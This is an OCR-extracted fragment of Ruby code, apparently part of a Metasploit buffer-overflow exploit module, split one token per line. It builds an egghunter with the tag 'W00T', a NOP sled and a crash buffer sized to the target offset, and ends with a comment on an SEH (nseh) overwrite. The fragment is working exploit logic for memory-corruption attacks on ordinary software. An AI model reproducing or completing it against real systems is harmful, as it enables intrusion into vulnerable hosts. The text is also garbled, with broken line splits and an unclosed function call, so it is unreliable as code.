
		badchars 
=
""
		eggoptions 
=
{
:checksum
=
>
true
,
:eggtag
=
>
"W00T"
}
		hunter
,
egg 
=
generate_egghunter
(
payload
.
encoded
,
badchars
,
# create hunter
		predator 
=
"\x90"
*
42
		predator 
<
<
 hunter

# create the crash payload
		crash 
=
rand_text_alpha
(
target
[
'Offset'
]
-
(
egg
.
length 
+
 predator
.
length
)
)
# Set nseh to jump back 50 
(before egghunter)